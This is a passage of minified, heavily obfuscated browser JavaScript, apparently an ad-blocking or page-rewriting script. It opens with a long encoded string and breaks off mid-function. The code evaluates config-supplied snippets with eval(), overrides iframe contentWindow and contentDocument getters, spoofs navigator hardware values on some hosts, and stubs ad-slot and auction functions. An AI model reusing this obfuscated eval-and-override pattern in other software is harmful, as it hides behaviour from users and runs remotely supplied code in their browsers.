1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc54j8qjm5459je54jml59j8j8ljmnq,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc5454je5njj";if(18===e[t(1373)])return null;const n=(0,C.OC)(decodeURI(e));if(!n)throw t(2120);return n}catch(e){const n=t(544)[t(623)](e);return F.A[t(808)](n),null}},M=(t,e,n,r)=>{const i=a1l;t[i(3210)]((t=>i(2590)===t[i(1756)]||i(3166)===t[i(1756)]&&e||i(894)===t[i(1756)]&&e&&n||i(2826)===t[i(1756)]&&!e))[i(2978)]((t=>(t=>{const e=i;try{const n=t[e(1699)][e(695)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,g.Wq)({protectUrlContext:r,url:n,endpoint:Z.A[e(1424)]})))[e(695)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,B.md)(e)));t[e(3215)]&&K(n),t[e(2108)]&&window[e(1117)]((()=>K(n)),t[e(2108)][e(2601)]),t[e(3092)]&&window[e(1648)](t[e(3092)][e(755)],(()=>K(n)))}catch(t){console[e(808)](t)}})(t)))},K=c=>{const hB=a1l;try{eval(c)}catch(t){Z.A[hB(2423)]&&console[hB(808)](hB(632),t)}}},2691:(S,R,f)=>{"use strict";const hg=a1l;f.d(R,{Hz:()=>K,b9:()=>M,bb:()=>b,hQ:()=>A});var Z=f(7549),C=f(2997),B=f(6516);const g=hg(2555),F={querySelectorAll:()=>[]},T={postMessage:()=>null,document:F,parent:window};function M(){const t=hg;C.A[t(3070)]();const e=Object[t(2154)](HTMLIFrameElement[t(3088)],t(3201));Object[t(837)](HTMLIFrameElement[t(3088)],t(3201),{get:function(){const n=t;if(this[n(1084)](g))return T;for(var r=arguments[n(1373)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2150)][n(2786)](this,...i)}});const n=Object[t(2154)](HTMLIFrameElement[t(3088)],t(3292));Object[t(837)](HTMLIFrameElement[t(3088)],t(3292),{get:function(){const e=t;if(this[e(1084)](g))return F;for(var r=arguments[e(1373)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2150)][e(2786)](this,...i)}})}function K(t){t[hg(681)](g,"")}function c(){const t=hg,e=navigator[t(699)][t(1773)]();return![t(2415),t(1594),t(1426),t(1507),t(1962),t(3047)][t(668)]((n=>e[t(1925)](n)))&&[t(1841),t(1720)][t(668)]((n=>e[t(1925)](n)))}function h(t,e){return(0,B.c)(((n,r)=>{const i=a1l;let o=0;t[i(2978)]((s=>{const a=i;s[a(1810)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1373)]&&n(!1)}))[a(1019)](r)}))}))}function A(t){const e=hg,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1128)](t));)r[e(697)](t[e(1866)](i,o[e(2016)])),r[e(697)](L(o[1])),i=o[e(2016)]+o[0][e(1373)];return r[e(697)](t[e(1866)](i)),r[e(3033)]("")}function L(t){const hY=hg;try{const x=eval(t);return null===x?hY(1294):void 0===x?hY(3221):x[hY(2326)]()}catch(t){return console[hY(808)](t),t[hY(2326)]()}}function b(t){const e=hg;[e(884),e(486),e(1523),e(1446),e(398),e(2178),e(2297),e(2505),e(910),e(2455),e(2142)][e(668)]((t=>location[e(1435)][e(3314)](t)))&&Object[e(837)](t,e(932),{get:function(){return 8}})}const Y=(t,e,n)=>{const r=hg;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(988)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2298)][t]=e,o),clearTargeting:()=>(i[r(2298)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2298)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(882)](i[r(2298)]),getTargetingMap:()=>i[r(2298)],setForceSafeFrame:t=>o};return o};function e(t){const e=hg;window[e(2152)]=window[e(2152)]||{},window[e(2152)][e(482)]=window[e(2152)][e(482)]||[];const n=function(){const n=e,r=window[n(2152)][n(3048)];window[n(2152)][n(3048)]=function(e,i){const o=n;if(i===window[o(2152)][o(2121)][o(2579)][o(983)]||t[o(668)]((t=>e[o(1773)]()[o(1925)](t[o(1773)]()))))return Z.A[o(2423)](o(2940),e),Y(e,o(988),o(1790));for(var s=arguments[o(1373)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2786)](this,e,i,...a)}};try{window[e(2152)][e(482)][e(712)](n)}catch(t){Z.A[e(808)](e(2959)+t),window[e(2152)][e(482)][e(697)](n),window[e(2152)][e(482)][e(697)]((()=>{const t=e,n=window[t(2152)][t(3294)]()[t(2635)]()[t(3210)]((e=>e[t(2578)]()))[t(3210)]((e=>e[t(2603)]()[t(1773)]()[t(1925)](t(1790))));n[t(1373)]>0&&(Z.A[t(2423)](t(810)+n[t(2039)]((e=>e[t(2603)]()))[t(3033)](", ")),window[t(2152)][t(867)](n))}))}}function N(t){const e=hg;if(0===t[e(1373)])return;window[e(2152)]=window[e(2152)]||{},window[e(2152)][e(482)]=window[e(2152)][e(482)]||[];const n=function(){const n=e,r=window[n(2152)][n(1571)];window[n(2152)][n(1571)]=function(e,i,o){const s=n,a=t[s(3210)]((t=>e[s(1925)](t)));if(a[s(1373)]>0)return Z.A[s(2423)](s(2891),e,s(2778),a[s(3033)](", "),"]"),Y(e,i,o);for(var c=arguments[s(1373)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2786)](this,e,i,o,...l)}};try{window[e(2152)][e(482)][e(712)](n)}catch(r){Z.A[e(808)](e(2959)+r),window[e(2152)][e(482)][e(697)](n),window[e(2152)][e(482)][e(697)]((()=>{const n=e,r=window[n(2152)][n(3294)]()[n(2635)]()[n(3210)]((e=>t[n(668)]((t=>e[n(2603)]()[n(1925)](t)))));r[n(1373)]>0&&(Z.A[n(2423)](n(3323)+r[n(2039)]((t=>t[n(2603)]()))[n(3033)](", ")),window[n(2152)][n(867)](r))}))}}function J(){const t=hg;(arguments[t(1373)]>0&&void 0!==arguments[0]?arguments[0]:[t(629)])[t(2978)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2965)]=window[e][n(2965)]||[],window[e][n(2965)][n(697)]((function(){const t=n,r=function(t){const n=a1l;try{t&&n(804)==typeof t[n(1919)]&&(Z.A[n(2423)](n(1795)[n(623)](e),t[n(1919)]),setTimeout((()=>t[n(1919)]([])),0)),Z.A[n(2423)](n(1328)[n(623)](e),t)}catch(t){Z.A[n(808)](n(3212)[n(623)](e),t)}return Promise[n(575)]({bids:[],timedOut:[],auctionId:null})};r[t(1689)]=function(n){const r=t;return r(804)!=typeof n||Z.A[r(2423)](""[r(623)](e,r(669))[r(623)](n)),n},window[e][t(2058)]=r,window[e][t(1497)]=function(){const n=t;Z.A[n(2423)](n(2569)[n(623)](e,n(940)))},window[e][t(2629)]=function(){const 